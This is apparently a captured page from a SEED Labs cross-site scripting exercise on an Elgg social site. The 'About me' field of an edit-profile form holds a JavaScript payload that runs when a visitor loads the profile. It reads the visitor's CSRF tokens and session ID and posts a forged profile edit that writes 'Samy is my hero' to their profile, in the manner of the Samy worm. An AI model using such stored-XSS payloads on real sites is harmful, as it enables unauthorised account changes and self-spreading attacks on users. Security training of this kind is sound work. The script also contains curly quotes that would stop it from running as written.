 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function() {
let Ajax = null;
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = elgg.session.user.guid;
let name = “&name=” + elgg.session.user.name;
let desc = “&description=Samy is my hero” + “&accesslevel[description]=2”;
let content = token + ts + name + desc + victimID;
const SKIP_ID = 59;
let sendUrl = `http://www.seed-server.com/action/profile/edit`;
if(victimID !== SKIP_ID){
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendUrl, true);
Ajax.setRequestHeader(“Content-Type”, “application/x-www-form-urlencoded”);
Ajax.send(content);
}
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your
settings
Account statistics
Notifications
Group
notifications